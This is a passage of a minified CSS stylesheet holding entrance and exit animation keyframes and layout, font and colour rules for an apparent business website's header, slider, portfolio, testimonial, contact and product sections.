bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{/* font-family:'Roboto Slab',serif; */}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;font-weight:400;color:#595d61}a,a:hover{color:#8a8b8d;/* font-family: 'Montserrat', sans-serif; */-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding:10px 0;position:absolute;z-index:9999999;color:#fff;width:100%;height:55px;background:#0a4d8d}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-left li{display:inline-block;margin-right:11px;padding:8px 0;color: #fff;font-weight: 500;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color:#6c94bb;width:39px;display:inline-block;text-align:center;background:rgba(46,46,48,0)}section.logo-sec{padding:0;position:absolute;z-index:9999;width:100%;top:55px;background:rgba(255,255,255,.9);}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin:7px 0 18px 0}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: #000066 !important;padding: 11px 35px !important;display:inline-block;color: #ffffff;text-transform:uppercase;border: solid 1.5px #000066;text-decoration:none;font-size: 14px !important;font-weight: 600;/* border-radius: 5px; */}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display:block;padding:2px 26px;margin-bottom:6px;/* height:51px; */text-align:left;}.contact-list li a{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border:solid 1px #e5e5e5;border-radius:6px;position:  relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border:solid 1px #d7d7d7;border-radius:0;padding:7px 10px;box-shadow:none;background:#fff;height:43px}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{color: #767676;font-size: 16px !important;/* font-weight:300; */line-height:24px;margin-bottom: 15px;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 50px 0 30px 20px;background-size:cover;text-align:left;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;color: #0281ce;font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 